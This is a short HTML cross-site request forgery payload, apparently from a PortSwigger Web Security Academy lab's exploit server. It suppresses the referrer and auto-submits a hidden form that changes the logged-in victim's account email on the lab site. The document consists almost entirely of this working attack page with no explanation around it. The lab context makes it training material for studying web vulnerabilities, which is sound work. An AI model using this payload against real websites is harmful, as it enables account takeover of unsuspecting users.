 Body:
<html>
<body>
<head>
<meta name="referrer" content="no-referrer">
</head>
<form action="https://0a38008204f6d4ef9c0ef998009e00c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log